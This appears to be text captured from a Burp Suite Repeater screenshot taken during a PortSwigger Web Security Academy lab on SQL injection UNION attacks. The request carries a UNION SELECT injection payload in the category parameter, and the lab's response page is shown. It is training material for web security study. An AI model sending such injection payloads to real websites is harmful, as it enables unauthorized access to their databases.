 Apps Places Sep 18 7:04 PM 11% 78% 0.0 kB 0.0 kB en 36%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 × +
Send Cancel < > Target: https://0af4005e0491e184813975d6003200f0.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' union select 'a',NULL-- - HTTP/2
2 Host: 0af4005e0491e184813975d6003200f0.web-security-academy.net
3 Cookie: session=sQC8IDjb9Ks7u3hHhAQYIRjEJJ8wQs1n
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0af4005e0491e184813975d6003200f0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5470
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple
values in a single column
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack,
retrieving multiple values in a
single column
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-
injection/union-attacks/lab-retrieve-mult
iple-values-in-single-column'>
21
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 5,597 bytes | 110 millis
Event log (3) All issues Memory: 193.5MB Disabled